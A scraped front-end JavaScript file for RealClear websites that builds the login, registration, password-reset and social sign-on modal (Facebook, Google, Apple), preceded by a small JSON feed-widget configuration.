{"id":"44","type":"feed","feed_info":{"feed_type":"json","feed_url":"https:\/\/www.realclearpolitics.com\/feed\/excl_sites_articles.jsonp","image_prefix":"","image_suffix":"","container":"articles","byline":"date","title_path":"title","category":"category","category_color":"","image":"image","show_image":"image","link":"link","jsonp_callback":"excl_articles_callback"},"dropdown_widgets":[],"max_height":"400","title":"More From RealClear","dropdown_title":"","color":"","background_image":"","text_color":"#ffffff","show_images":"1","left_images":"0","show_type_icons":"0","show_stream_icon":"0","show_category":"1","show_category_color":"0","show_category_label":"0","show_byline":"0","show_top_pic":"0","item_limit":"10","footer_link":"","footer_text":""}

--- FILE ---
content_type: application/javascript
request_url: https://www.realclearworld.com/asset/top/rcmg_users_v2/rcmg_modal.js
body_size: 10363
content:

var loginModal = {};

loginModal.productActive = false;
loginModal.modal_loaded = false;
loginModal.register_success = false;
loginModal.signin = false;
loginModal.confirm = false;
loginModal.fromProduct = false;
loginModal.success_from_product = true; //this will only get set to false only if the user hits cancel on the confirm to login.

// mediagroup fb app id currently disabled
// window.FB_app_id = '493268447718105';

// use the app id for the specific site
window.FB_app_id = SITE_INFO['FB_app_id'];

// this function gets triggered before the sso login.
//the purpose is to extend it and perform some sort of logic.
loginModal.beforeapi = function(email){
    /**
     * This will check if the cookie that was set on initial payment process
     *
     */

    //var success_email = readCookie('success_email');

    if(success_email == 'undefined' || success_email == null || success_email == '')
    {
        //cookie it dosnet exist
    }else{
        if(success_email != email)
        {
            //if the emails do not match your subscription email while trying to login via sso
            //console.log('emails dont match and our records indicate that you have purchased a subscription with this email' + success_email);

            //var r = confirm('Our records indicate that you have an ad-free account associated with this email('+ success_email +') the emails dont match with our records.  Would you like to continue?');

            //if(r){
              //  console.log('continue');
                //this.success_from_product = true;
            //}
            //else{
              //  console.log('exit');
                //this.success_from_product = false;
            //}


        }

    }

};

loginModal.load_fb_init = function(){
  // Fb init

  window.fbAsyncInit = function () {

    //console.log('fbAsyncInit');
    //console.log(typeof FB);

    FB.init({
      appId: FB_app_id,
      autoLogAppEvents: true,
      xfbml: true,
      version: 'v4.0',
      status: true
    });

    check_login();

    //FB.AppEvents.logPageView();

  };

  (function (d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) {
      return;
    }
    js = d.createElement(s);
    js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js";
    js.onload = function(){
      fbAsyncInit();
    }

    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));
  //
  //makes the body hidden
  $('body').css({
    overflow: 'hidden'
  });
}

loginModal.productData = [
  //this could come dinamicly from a db
  {
    'main_header': 'Premium Subscription'
  }, {
    'product_image': '//util.realclearpolitics.com/rcmg_users/assets/product.png'
  }, {
    'secondary_header': 'Our Digital Offer Includes:'
  }, {
    'list_items': [
      'insightful, award-winning writers',
      'Downlad our IOS app and get a free issue',
      'Have the latest issue at your fingertips whenever'
    ]
  },
];

loginModal.socialMediaImages = 'www.realclearpolitics.com/asset/img/social-icon-set.png';

loginModal.rcmg_logo = 'http://util.realclearpolitics.com/rcmg_users/assets/rcmg_logo.png';

loginModal.signOut = function (refresh_after) {

  if(typeof refresh_after === 'undefined') {
    refresh_after = false;
  }

  clear_token_cookies(refresh_after);
  //function to log out from facebook

}

loginModal.slideContent = function () {

  //$('.product-wrapper').animate({left: '-720px'}, 'slow'); 
  //if this goes from the sign in 
  if (this.signin) {
    $('.product-wrapper').animate({
      left: '-720px'
    }, 'slow');
    $('.sign-in-out-wrapper').animate({
      left: '0px'
    }, 'slow');
  } else if (this.confirm) {
    $('.sign-in-out-wrapper').animate({
      left: '-720px'
    }, 'slow');
    $('.confirmation-wrapper').animate({
      left: '0px'
    }, 'slow');
  }
}

loginModal.breadcrums = function () {
  var html = '<div class="breadcrumbs"> \
            <ul> \
              <li class="active">Login Portal<span class="arrow-right"></span></li> \
              <li class="">Confirmation <span class="arrow-right"></span></li> \
            </ul> \
          </div>';

  return html;
}

loginModal.loadBreadcrumbs = function () {
  $('.rcmg-user-dashboard').prepend(this.breadcrums());
}

loginModal.form = function () {
    at_class = '';
    privacy_link = '/privacy';
    terms_of_service_link = '/terms_of_service';

    if(siteName == 'americanthinker.com'){
        at_class = 'american-thinker';
        privacy_link = '/static/privacy_policy';
        terms_of_service_link = '/static/comments_faqs';
    }

  var html = '<div class="sign-in-out-wrapper"> \
            <a href="javascript:void(0);" class="close sign-in-up" data-trigger="close"></a> \
            <div class="right-side '+ at_class +'"> \
              <div class="rcmg-logo"></div><!--Image place holder for logo--> \
              <div class="right-outer-wrapper"> \
                <h1 class="center have-account"> \
                  Do you already have an account? \
                </h1> \
              <a href="javascript:void(0);" onClick="loginModal.loadSignInModal() " class="btn btn-signup submit">Sign In</a> \
              </div><!--End of outer wrapper--> \
            </div><!--end of right side--> \
          <div class="left-side"> \
              <!-- SIGN UP FORM WIDN SSO OPTIONS ON TOP--> \
              <div class="top_sso_options">\
                <h1>Sign In</h1> \
                <div class="signin_step signin_step_1">Step 1</div>\
                <div class="tos_wrapper">\
                  <input type="checkbox" name="tos_accept" id="tos_accept">\
                  <label for="tos_accept">I agree to the <a target="_blank" href="'+ privacy_link +'.html">Privacy Policy</a> and <a target="_blank" href="'+ terms_of_service_link +'.html">Terms of Service</a></label>\
                </div>\
                 <div class="member-options">\
                    <div class="includes">\
                        <h2>BECOME A MEMBER<br /></h2>\
                        <ul class="product-includes">\
                            <li>Free Daily Newsletters</li>\
                            <li>Unlimited Access to Articles</li>\
                            <li>Free platform to share your voice </li>\
                        </ul>\
                    </div>\
                </div>\
                <div class="signin_step signin_step_2">Step 2</div>\
                <div class="sso-wrapper"> \
                   <a id="f-sign-in" href="javascript:void(0);" class="fb-btn" onClick="login()"> \
                      <i class="icon fb"></i> \
                      <span class="social-text">Facebook</span> \
                    </a> \
                  <!--<a href="javascript:void(0);" class="btn"> \
                      <i class="icon twitter"></i> \
                      <span class="social-text">Twitter</span> \
                    </a>--> \
                  <!--<a href="javascript:void(0);" class="btn-google"> \
                    <i class="icon google"></i> \
                    <span class="social-text">Google</span> \
                  </a>-->\
                  <div id="g-sign-in"></div> \
                  <div id="appleid-signin" data-mode="logo-only" data-logo-size="medium" data-color="white" data-border="false" data-border-radius="0" data-size="40"></div>\
                  <span class="sso-loader">\
                  <img style="width:42px; height:42px;" src="/asset/top/rcmg_users_v2/loader.gif">\
                </span>\
                </div> \
                <span class="or_wrapper"> \
                  <span class="or">OR</span> \
                  <hr class="ruler"> \
                </span> \
              </div> \
              <!-- FORM STARTS HERE--> \
              <div class="form-wrapper"> \
                <h1 class="change-header">Create Your RealClear Account</h1> \
                <div class="errorDisplay"></div> \
                <form id="login-form-signup" autocomplete="off"> \
                  <label for="name">Username</label> \
                  <input type="text" name="name" placeholder="Username" required  class="required" /> \
                  <label for="email">Email</label> \
                  <input type="email" name="email" placeholder="Email" class="required" required /> \
                  <div class="input_group"> \
                    <div class="left"> \
                      <label for="first_name">First Name</label> \
                      <input type="text" name="first_name" placeholder="First Name" class="required" required /> \
                    </div> \
                    <div class="right"> \
                      <label for="last_name">Last Name</label> \
                      <input type="text" name="last_name" placeholder="Last Name" class="required" required /> \
                    </div> \
                  </div> \
                  <div class="input_group"> \
                    <div class="left"> \
                      <label for="password">Password</label> \
                      <input type="password" name="pass" placeholder="Password" class="required" required /> \
                    </div> \
                    <div class="right"> \
                      <label for="passConfirm">Password Confirmation</label> \
                      <input type="password" name="passconfirm" placeholder="Password Confirmation" class="required" required /> \
                    </div> \
                  </div> \
                  <input type="hidden" name="zelda" id="zelda" /> \
                  <div class="submit-wrapper register-btn"> \
                    <input type="submit" class="btn btn-center submit register" data-trigger="confirmation" value="Register" disabled> \
                  </div> \
                </form> \
              </div> <!--End of form wrapper--> \
              <!-- FORM END HERE--> \
            </div> \
          </div><!--End of sign in up form-->';
  return html;
}

loginModal.gapi_interval = '';

loginModal.loadForm = function () {

  //loads the script dynamicly
  // append_google_link()
  
  // This is so interval doesn't multiply on multiple loadForm calls
  // if(this.gapi_interval != '') {
  //   clearInterval(this.gapi_interval);
  // }
  // this.gapi_interval = setInterval(startApp, 1000);


  if (this.fromProduct) {
    //if it comes from the product page

    $('.rcmg-user-dashboard').append(this.form());
    //this.loadBreadcrumbs();

  } else {

    this.loadUserModal();

    $('.rcmg-user-dashboard').append(this.form());

    this.loadSignUpMarkup();
    $('.form-wrapper').html(this.signinModal());

    $('.rcmg-user-dashboard .sign-in-out-wrapper').css({
      left: '0px',
    });
  }

  // load google one tap if url param doesn't exists
  if (!getUrlParameter('action')){
    loadGoogleOneTap();
    loadAppleSignin();
  }

}

loginModal.UserModal = function () {
  /*
  Loads the html markup for the modal
      
  */
  var html = ' \
      <div class="rcmg-outer-wrapper"> \
        <div class="overlay-active"></div> \
        <div class="rcmg-user-dashboard"></div> \
      </div><!--rcmg-outer-wrapper-->';

  return html;

}

loginModal.loadUserModal = function () {

  var result = this.UserModal();
  //if it already exist remove it
  //if comes from the product 
  //animate the screen/modal
  //then remove

  $('.rcmg-outer-wrapper').remove();

  $('body').append(result);
}

loginModal.signinModal = function () {

  var html = ' \
      <div class="loginform"> \
        <div class="errorDisplay"></div> \
        <form id="signin-user" autocomplete="off"> \
          <label for="email">Email/Username </label> \
          <input type="email" tabindex="1" name="user-email" placeholder="Email" class="required" required /> \
          <label for="password">Password <a href="javascript:void(0);" class="forgot-ep sign-in-up" data-trigger="forgot_credentials">(Forgot Password?)</a></label> \
          <input type="password" tabindex="2" name="password" placeholder="Password" class="required" required/> \
          <input type="hidden" name="zelda" id="zelda" /> \
          <div class="submit-wrapper register-btn"> \
            <a href="javascript:void(0);" class="btn submit sign-in" data-trigger="confirmation"> \
              Sign In \
            </a> \
          </div> \
        </form> \
      </div>';

  return html;
}

loginModal.loadSignInModal = function () {

  var result = this.signinModal();

  $('.form-wrapper').html(result);

  $('.left-side h1.change-header').html('');

  $('.left-side .top_sso_options > h1').html('Sign In');

  $('.sso-wrapper').removeClass('register_mode');

  this.loadSignUpMarkup();

  $('.sso-wrapper').show();
  $('.tos_wrapper').hide();
  $('.or_wrapper').show();
  $('.or_wrapper').removeClass('signup');
  $('#login-form-signup').show();
  $('.signin_step').hide();
    //this is for the modal to show hide which option
    $('.top_sso_options').removeClass('register-active');
}

loginModal.closed = function () {}

loginModal.close = function () {
    if(getDomain() == 'americanthinker.com'){
        if(typeof parent !== 'undefined'){
            parent.postMessage('mrfCloseIframe', 'https://www.americanthinker.com');
        }
    }



  $('.rcmg-outer-wrapper').remove();

  $('body').css({
    overflow: 'auto'
  });

  this.closed();
}

loginModal.registerMarkup = function () {

  var html = ' \
        <h1 class="center have-account"> \
          Would you like to Register? \
        </h1> \
        <a href="javascript:void(0);" onclick="loginModal.loadSignUpModal(); " class="btn btn-signup submit">Register</a> \
      ';

  return html;

}

loginModal.loadSignUpMarkup = function () {
  var result = this.registerMarkup();

  $('.right-outer-wrapper').html(result);

}

loginModal.SignUpModal = function () {

  var html = '\
          <div class="errorDisplay"></div> \
          <div class="loading"><img alt="loading" src="/asset/top/rcmg_users_v2/loader.gif" /></div> \
          <form id="login-form-signup" autocomplete="off"> \
            <label for="name">Username</label> \
            <input type="text" name="name" placeholder="Username" class="required" required /> \
            <label for="email">Email</label> \
            <input type="email" name="email" placeholder="Email" class="required" required /> \
            <div class="input-group invalid-email-group-check" style="display:none">\
                <label for="invalid_user_email_confirm"><input type="checkbox"  id="invalid_user_email_confirm" name="invalid_user_email_confirm" /> I confirm this is a valid email address</label>\
            </div>\
            <div class="input_group"> \
              <div class="left"> \
                <label for="first_name">First Name</label> \
                <input type="text" name="first_name" placeholder="First Name" class="required" required /> \
              </div> \
              <div class="right"> \
                <label for="last_name">Last Name</label> \
                <input type="text" name="last_name" placeholder="Last Name" class="required" required /> \
              </div> \
            </div> \
            <div class="input_group"> \
              <div class="left"> \
                <label for="password">Password</label> \
                <input type="password" name="pass" placeholder="Password" class="required" required /> \
              </div> \
              <div class="right"> \
                <label for="passConfirm">Password Confirmation</label> \
                <input type="password" name="passconfirm" placeholder="Password Confirmation" class="required" required /> \
              </div> \
            </div> \
            <input type="hidden" name="zelda" id="zelda" /> \
            <div class="submit-wrapper register-btn"> \
              <input type="submit" class="btn btn-center submit register" data-trigger="confirmation" value="Register" disabled> \
            </div> \
          </form>';
  return html;

}

loginModal.SignInMarkup = function () {

  var html = '\
          <h1 class="center have-account"> \
            Do you already have an account? \
          </h1> \
          <a href="javascript:void(0);" onclick="loginModal.loadSignInModal() " class="btn btn-signup submit">Sign In</a> \
            ';
  return html;
}

loginModal.loadSignUpModal = function () {

  var result = this.SignUpModal();
  var result2 = this.SignInMarkup();

  $('.form-wrapper').html(result);

  $('.right-outer-wrapper').html(result2);
  $('.top_sso_options').addClass('register-active');

  $('.left-side h1.change-header').html('Create Your RealClear Account');
  $('.left-side .top_sso_options > h1').html('Create Your RealClear Account');

  $('.sso-wrapper').addClass('register_mode');

  //keeps the state of the input values
  display_inputs();

  $('.sso-wrapper').hide();
  $('.tos_wrapper').show();
  $('.or_wrapper').hide();
  $('.or_wrapper').addClass('signup');
  $('#login-form-signup').hide();
  $('.signin_step_1').show();
  $('.signin_step_1').addClass('space');

  $('#tos_accept').prop('checked', false);

  $('#tos_accept').unbind('change');
  $('#tos_accept').change(function() {
    
    if(this.checked) {

      $('#login-form-signup').show();
      $('.sso-wrapper').show();
      $('.or_wrapper').show();
      $('.signin_step_2').show();
      $('.signin_step_1').removeClass('space');
        $('.register-active .member-options').hide();

    } else {

      $('#login-form-signup').hide();
      $('.sso-wrapper').hide();
      $('.or_wrapper').hide();
      $('.signin_step_2').hide();
      $('.signin_step_1').addClass('space');
        $('.register-active .member-options').show();
    }
  });
}

loginModal.after_subscription = function() {

  console.log('after_subscription');

  // Hide left section so they can't switch to resiter or sign in, depending
  $('.rcmg-outer-wrapper .right-outer-wrapper').hide();

  $('.rcmg-outer-wrapper .loading').show();
  $('.form-wrapper #login-form-signup').hide();

  rcmg_api_call('get_user_info', {
    guid      : getCookie('rcmg_guid'),
    token     : getCookie('rcmg_token'),
    userAgent : navigator.userAgent
  }, function(response) {

    console.log(response.success);

    if (response.success) {

      // Redirect to homepage
      window.location.href = 'https://www.'+window.site_url;

    } else {

      if(getCookie('rcmg_purchase_token')) {

        // Determine user registration status
        rcmg_api_call('purchase_user_status', {
          purchase_token : getCookie('rcmg_purchase_token')
        }, function(response) {

          if (response.success) {

            // User has confirmed account

            if(response.data.password_exists) {
              // Show log in with email prefilled

              $('.rcmg-outer-wrapper .loading').hide();
              $('.form-wrapper #login-form-signup').show();
              $('.rcmg-user-dashboard .right-side a.btn-signup').trigger('click');
              $('#signin-user input[name=user-email]').val(response.data.email);
            } else {

              // Load signup preloaded with info

              $('.left-side h1.change-header').remove();
              $('.left-side h1').html('Confirm Your RealClear Account');
              $('.submit-wrapper.register-btn input').val('Confirm');

              $('.form-wrapper #login-form-signup input[name="name"]').val(response.data.username);
              $('.form-wrapper #login-form-signup input[name="email"]').val(response.data.email);
              $('.form-wrapper #login-form-signup input[name="first_name"]').val(response.data.first_name);
              $('.form-wrapper #login-form-signup input[name="last_name"]').val(response.data.last_name);

              // Trigger availability checks
              $('.form-wrapper #login-form-signup input[name="name"]').trigger('blur');
              $('.form-wrapper #login-form-signup input[name="email"]').trigger('blur');

              // Read-only email field
              $('.form-wrapper #login-form-signup input[name="email"]').attr('readonly', 'readonly');

              $('.rcmg-outer-wrapper .loading').hide();
              $('.form-wrapper #login-form-signup').show();
            }
            
          } else {
            // Load signup
            $('.rcmg-outer-wrapper .loading').hide();
            $('.form-wrapper #login-form-signup').show();
          }

        });
      } else {
        // Load signup
        $('.rcmg-outer-wrapper .loading').hide();
        $('.form-wrapper #login-form-signup').show();
      }
    }
  });
}

loginModal.login_success = function (fn_ln_exist) {}

loginModal.productMarkup = function () {
  var items = '';

  $.each(this.productData[3].list_items, function (i, val) {
    items += '<li><span class="checkmark"></span> ' + val + ' </li>';
  });

  var html = ' <div class="product-wrapper"> \
            <a href="javascript:void(0);" class="close sign-in-up" data-trigger="close"></a> \
            <h2>' + this.productData[0].main_header + '</h2> \
            <span><hr></span> \
              <div class="product-image" style="background:url(' + this.productData[1].product_image + ') no-repeat center;  background-size:cover" ></div> \
              <div class="product-pos"> \
                <h2> ' + this.productData[2].secondary_header + '</h2> \
                <ul class="benefits"> \
                ' + items + ' \
                </ul> \
              </div> \
              <!-- FORM STARTS HERE--> \
              <div class="submit-wrapper"> \
                <a href="javascript:void(0);" class="btn submit sign-in-up" data-trigger="sign-in-up"> \
                  Next \
                </a> \
              </div> \
              <!-- FORM END HERE--> \
            </div>';

  return html;
}

loginModal.loadProduct = function () {
  var result = this.productMarkup();
  this.loadUserModal();
  $('.rcmg-user-dashboard').html(result);

}

loginModal.LoadSignupForm = function () {

}

loginModal.confirmationMarkup = function () {
  var html = '<div class="confirmation-wrapper"> \
            <a href="#" class="close sign-in-up" data-trigger="close"></a> \
            <div class="logo-wrapper"> \
              <img class="rcmg-confirmation-logo" src="' + this.rcmg_logo + '" /> \
            </div> \
            <h1>Account Confirmation</h1> \
              <div class="product-pos"> \
                <p>Thank you for registering. You will receive a confirmation email shorty. Please click the confirmation link in that email in order to activate your account. Then you will be able to login with the username and password you provided. </p> \
              </div> \
              <!-- FORM STARTS HERE--> \
              <div class="submit-wrapper"> \
                <a href="#" class="btn submit sign-in-up" data-trigger="close"> \
                  Close \
                </a> \
              </div> \
              <!-- FORM END HERE--> \
            </div>';

  return html;
}

loginModal.loadConfirmation = function () {
  var result = this.confirmationMarkup();

  $('.rcmg-user-dashboard').append(result);

}

loginModal.fn_ln_markup = function(){
  
  var html = ' \
    <div class="fn_ln"> \
      <form id="fn_ln_form" autocomplete="off"> \
        <label for="first_name">First Name:</label> \
        <input type="text" name="first_name" id="first_name" /> \
        <label for="last_name">Last Name:</label> \
        <input type="text" name="last_name" id="last_name" /> \
        <br /> \
        <br /> \
        <a href="javascript:void(0);" class=" btn btn-center fn_ln_submit">Update Profile and Continue</a> \
      </form> \
    </div> ';
      
  return html;
      
}

loginModal.password_reset_markup = function(){
  
  var html = ' \
    <div class="rest-password"> \
      <form id="reset-password-form" autocomplete="off"> \
        <label for="new-password">New Password:</label> \
        <input type="password" name="new_password" id="new-password" /> \
        <label for="confirm-password">Confirm Password</label> \
        <input type="password" name="confirm_password" id="confirm-password" /> \
        <br /> \
        <br /> \
        <a href="javascript:void(0);" class=" btn btn-center reset-password-submit">Reset Password</a> \
      </form> \
    </div> ';
      
  return html;
      
}

loginModal.loadModal = function (data, reset_key) {
  check_if_mobile();
  this.load_fb_init();
  
  switch (data) {

    case 'product':
      //this will load the product

      //flag means it comes from the product secton
      this.fromProduct = true;
      this.loadProduct();

      break;

    case 'enter-fn-ln':

      $('.rcmg-outer-wrapper').html('');
      //this loads the outer markup
      //this.loadUserModal();
      this.loadForm();

      $('.right-outer-wrapper').html('');
      $('.rcmg-user-dashboard .or').parent().html('');
      //this will only get trigger if we use the util proccess
      $('.sso-wrapper').html('');
      $('.left-side h1').html('Additional Information Needed<br />Please Enter First and Last Name');
      
      var result = this.fn_ln_markup();
      
      $('.form-wrapper').html(result);

      break;

    case 'sign-in-up':
      //this will load the sign in up form
      this.signin = true;

      this.loadForm();

      if (this.fromProduct == true) {
        this.slideContent();
        //if the flags are set it removes the content from which ever flag was set
        this.removeContent();
      }

      this.add_site_class();

      this.signin = false;
      this.fromProduct = false;

      break;

    case 'confirmation':
      //this will load the confirmation

      this.confirm = true;
      this.loadConfirmation();

      this.slideContent();

      //if the flags are set it removes the content from which ever flag was set
      this.removeContent();

      this.signin = false;
      this.confirm = false;

      break;

    case 'password-reset':
      
      $('.rcmg-outer-wrapper').html('');
      //this loads the outer markup
      //this.loadUserModal();
      this.loadForm();
      
      $('.right-outer-wrapper').html('');
      //this will only get trigger if we use the util proccess
      $('.sso-wrapper').html('');
      $('.or_wrapper').hide();
      $('.left-side h1').html('Password Reset');
      
      var result = this.password_reset_markup();
      
      $('.form-wrapper').html(result);
      $('#reset-password-form').append('<input type="hidden" name="reset_key" value="'+reset_key+'" />');
      
      break;
      
    case 'register':

      this.loadForm();
      this.loadSignUpModal();

      this.add_site_class();

      break;
      
    case 'login_after_email_confirm_subscription':

      /*
      
      Check if logged in
        Yes: redirect to homepage
        No: Check if have existing confirmed account, not made on subscription
          Yes: Go to login. On login success, redirect to homepage
          No: Check if account does exist as made on subscription
            Yes: Go to a page similar to register that is prefilled. On completion
            it will go to the homepage.
            No: Go to the standard register page.

      */

      console.log('starting modal for "login_after_email_confirm_subscription"');

      this.loadForm();
      this.loadSignUpModal();
      this.after_subscription(); 

      break;

    case 'close':
      this.close();

      break;
    case 'forgot_credentials':

      this.load_forgot_email();
      break;
      
    case 'enter_username':
      
      //this.loadForm();
      var result = this.username_exist_form();
      $('.form-wrapper').html(result);
      
      break

    default:
      //nothing 
  }

}

loginModal.add_site_class = function (){
    if(getDomain() == 'americanthinker.com' || getDomain == 'admin.americanthinker.com'){
        $('.rcmg-user-dashboard .right-side').addClass('american-thinker');
    }
}

loginModal.removeContent = function () {

  if (this.fromProduct) {
    setTimeout(function () {
      $('.product-wrapper').remove();
    }, 1000)

  } else if (this.confirm) {
    setTimeout(function () {
      $('.sign-in-out-wrapper').remove();
    }, 1000);

  }
}

loginModal.forgotEmailMarkup = function () {
  var html = ' \
      <div class="loginform"> \
        <div class="errorDisplay"></div> \
        <form id="forgot_credentials" autocomplete="off"> \
          <label for="user_displayname">Username</label>\
          <input type="text" name="user_displayname" placeholder="Username" >\
          <span><span class="or">OR</span><hr class="ruler"></span>\
          <label for="email">Email</label> \
          <input type="email" name="user-email" placeholder="Email" /> \
          <input type="hidden" name="zelda" id="zelda" /> \
          <div class="submit-wrapper register-btn"> \
            <input type="submit" value="Reset" class="btn btn-center forgot_credentials" /> \
            <a class="back-login" href="javascript:void(0);" onclick="loginModal.loadSignInModal() ">Back to Login</a>\
          </div> \
        </form> \
      </div>';

  return html;
}

loginModal.load_forgot_email = function () {
  var result = this.forgotEmailMarkup();

  $('.form-wrapper').html(result);
  //replaced the headding
  $('.left-side h1').text('Forgot Password');
    $('.left-side span:first-of-type').css({ display : 'none'});
  $('.left-side .sso-wrapper').css({ display : 'none' });
  $('.left-side #forgot_credentials span').css({ display: 'block !important'});

}

loginModal.username_exist_form = function(){
  var html = ' <div class="errorDisplay"></div> \
  <form id="username_exist" autocomplete="off"> \
    <label for="name">Username:</label> \
    <input type="text" name="name" required> \
    <input type="hidden" name="user_email" > \
    <input type="hidden" name="sso_type" > \
    <input type="submit" class="btn btn-center submit" value="Continue" disabled > \
  </form> ';
  return html;
}

loginModal.fb_access_email_markup = function () {
  var html = ' \
      <div class="fb-email-access"> \
        <h2>Email Address is Required!</h2> \
          <p>In order to sign in we will need to confirm your email address.  Please allow, or Register a new account to continue.</p> \
        <div class="fb_optons"> \
        <a href="javascript:void(0);" class="btn allow_fb"> Allow </a> \
        <a href="javascript:void(0);" class="btn btn-signup" onClick="loginModal.loadSignUpModal(); "> Register </a> \
        </div> \
      </div>';

  return html;
}

loginModal.load_fb_access_response = function () {
  var response = this.fb_access_email_markup();
  $('.form-wrapper').html(response);
}


//click heandlers for 
$(document).on('click', '.sign-in-up', function () {

  loginModal.loadModal($(this).attr('data-trigger'));

});
  //modal accessing fb email permision
$(document).on('click', '.allow_fb', function () {
  login();
});

/*$(document).on('click', '.g-signin2', function(googleUser){
  onSignIn(googleUser);
});*/

//click hendeler for the registering to a new user
$(document).on('submit', '#login-form-signup', function (event) {
  //function to trigger the register function
  event.preventDefault();

  //console.log('register');
  rcmg_register();


});

$(document).on('submit','#forgot_credentials', function (event) {
  event.preventDefault();
  
  //console.log('forgot_credentials');
  rcmg_forgot_pass();

});

$(document).on('click', '.reset-password-submit', function () {
  //console.log('reset password submit');
  //make the call to the function to trigger the get method
  rcmg_reset_pass();

});

$(document).on('click', '.fn_ln_submit', function () {
  //console.log('first name last name submit');
  //make the call to the function to trigger the get method
  $(this).html('<span class="processing"><img style=" top:0; width:42px; height: 42px; position: absolute; transform:translate(-50%); left:50%" src="/asset/top/rcmg_users_v2/loader.gif" /></span>');
  rcmg_update_fn_ln();

});


$(document).on('blur', '#login-form-signup input[name=name]', function () {
  var value = $(this).val()
  save_inputs('name', value);
  
});

$(document).on('blur', '#login-form-signup input[name=email]', function () {
  var value = $(this).val()
  save_inputs('email', value);
});


$(document).on('click', '.sign-in', function () {
  //function to trigger the signin funciton
  //console.log('sign-in');
  rcmg_sign_in();
});

$(document).on('click', '.btn-google',function(){
  $('.sso-wrapper .btn-google .google').css({
    'background': 'url(//util.realclearpolitics.com/comments/images/spinner_email.gif) no-repeat center',
  });
});

/*
$(document).on('keypress', '#login-form-signup', function (e) {
  if (e.which == 13) {
    rcmg_register();
  }
});
*/
$(document).on('keypress', '#signin-user', function (e) {
  if (e.which == 13) {
    rcmg_sign_in();
  }
});

$(document).on('keypress', '.forgot_credentials', function(e) {
  if (e.which == 13) {
    rcmg_forgot_pass();
  }
});

$(document).on('submit','#username_exist',function(event){

  event.preventDefault();
  
  //var email = $('#username_exist input[name=user_email]').val();
  var display_name = $('#username_exist input[name=name]').val();
  var sso_type = $('#username_exist input[name=sso_type]').val();
  
  check_username(display_name, '#username_exist');
  
  if(!username_taken) {

    if(sso_type == 'facebook') {
      login(display_name);
    } else if(sso_type == 'google') {
      google_sso_success(window.google_user, display_name);
    }
  }
  
})



$(document).ready(function () {
  //check_login();
  //console.log('status_from .ready');
  check_if_mobile();


  //this event handeler is to save the status of the form

});
//loads the value of preexisting content if there was any
var name, email;

function save_inputs(input, value) {

  switch (input) {
    case 'name':
      name = value;
      break;
    case 'email':
      email = value;
      break;
  }
}

function display_inputs() {
  $('#login-form-signup input[name=name]').val(name);
  $('#login-form-signup input[name=email]').val(email);
}

function check_if_mobile() {
  var window_width = $(window).width();
  var window_height = $(window).height();
  
  //console.log('width: ' + window_width);
  //console.log('height ' + window_height);

  if (window_width < 415) {
    $('.rcmg-user-dashboard').css({height : window_height + 'px'});
    
    //console.log(window_height);
    //console.log('end of height');
    
  }
}

// function append_google_link() {
//   var link = document.createElement('script');
//   link.type = 'text/javascript';
//   link.src = 'https://apis.google.com/js/platform.js';
//   $('head').append(link);
//   console.log('Append Link:');
//   //<script src="https://apis.google.com/js/platform.js" async defer>

// }




function login(custom_display_name) {
  $('.sso-wrapper a.fb-btn i').css({
    'background': 'url(//util.realclearpolitics.com/comments/images/spinner_email.gif) no-repeat center',
  });//'<img class="spinner" src="//util.realclearpolitics.com/comments/images/spinner_email.gif" />');
  
  //console.log('FB?');
  //console.log(typeof FB);
  //this loads the fc init
  //loginModal.load_fb_init()

  if(typeof custom_display_name === 'undefined') {
    custom_display_name = '';
  }
  
  if (typeof FB !== 'undefined') {

    FB.login(function (response) {
      //console.log(response);
      check_login();
      
      if (response.status === 'connected') {
        //console.log('connected');
        //console.log(response);
        if(custom_display_name != '') {
          info(custom_display_name);
        } else {
          info();
        }

        //check if the perision are granted
      } else if (response.status === 'not_authorized') {
        //console.log('not authorized');
      } else {
        //console.log('not Loged in to any ');
        $('.sso-wrapper a.fb-btn i').css({
          background: ''
        });
      }
    }.bind(custom_display_name), {
      scope: 'email',
      auth_type: 'rerequest',
      return_scopes: true,
    });
  }

  return false;
}

function check_login() {

  if (typeof FB !== 'undefined') {

    FB.getLoginStatus(function (response) {

      if (response.status === 'connected') {

        //console.log('connected');

      } else if (response.status === 'not_authorized') {

        //console.log('not authorized');

      } else {
        //console.log('not logged in');
      }
    });
  }
}

function info(custom_display_name) {

  if(typeof custom_display_name === 'undefined') {
    custom_display_name = '';
  }

  FB.api('/me', 'GET', {
    fields: 'name,first_name,last_name,email,picture,id, gender, locale,age_range'
  }, function (response) {
    //console.log('function info-start');
    //console.log(response);
    permision_granted(response, custom_display_name);

    //we can pass the email of the user
    //creating some sort of cookie 
    //$('.right-outer-wrapper').append('<div class="fb-info" ><img src="' + response.picture.data['url'] + '" /><span class="name">'+ response.name +'</span></div>');

  }.bind(custom_display_name));
}

function permision_granted(response_1, custom_display_name) {
  //console.log('permision_granted');
  FB.api('/me/permissions', 'GET', function (response) {
    //console.log(response);
    //checks to see if the email access is granted
    if (response.data[0].permission == 'email' && response.data[0].status == 'granted') {
      //console.log('access granted to email');
      //at this point we can make an ajax call to add the user email to our system
      //the response will return if the user was successfully added or else will return the errors
      //console.log('permision_granted');
      //check if username grabed from the email alreay exist
      //if it does prompt the user with a form


      //loginModal.beforeapi(response_1.email);

        add_fb_user(response_1, custom_display_name);

      


    } else {
      //if the user has block pop ups nothing will happen
      //should display a message to register if 

      //load a form to have the user enter primary key 
      //login();
      loginModal.load_fb_access_response();
      //console.log('needs to re log in');
    }

  }.bind(custom_display_name));
}




//google init scirpts
var googleUser = {};

// var startApp = function () {
  
//   // console.log(typeof gapi);
//   if (typeof gapi !== 'undefined') {
//     clearInterval(loginModal.gapi_interval);
//     gapi.load('auth2', function () {
//       // Retrieve the singleton for the GoogleAuth library and set up the client.
//       auth2 = gapi.auth2.init({
//         client_id: google_one_tap_client_id,
//         cookiepolicy: 'single_host_origin',
//         // Request scopes in addition to 'profile' and 'email'
//         //scope: 'additional_scope'
//       });
//       //console.log('google success');
//       attachSignin(document.getElementById('g-sign-in'));
//     });
//   }

// };

// Disabled register button check

var checked_tos = false;

function check_register_btn() {

  if(checked_display_name == true && checked_email == true){
    $('#login-form-signup input[type=submit]').attr('disabled',false);
  } else {
    $('#login-form-signup input[type=submit]').attr('disabled',true);
  }
  
}

//CHECK EMAIL MAKE SURE NOT ALREADY BEING USED
var checked_email = false;
